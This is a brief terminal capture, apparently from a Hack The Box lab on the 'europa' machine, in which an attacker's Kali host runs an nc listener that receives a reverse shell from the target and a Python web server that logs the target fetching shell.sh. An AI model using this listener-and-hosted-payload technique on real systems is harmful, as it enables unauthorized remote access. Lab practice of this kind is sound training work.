 root@Kali:~/hackthebox/europa# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.22.
Ncat: Connection from 10.10.10.22:47690.
/bin/sh: 0: can't access tty; job control turned off
$
root@Kali:~/hackthebox/europa# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.22 - - [19/Jun/2020 09:54:59] "GET /shell.sh HTTP/1.1" 200 -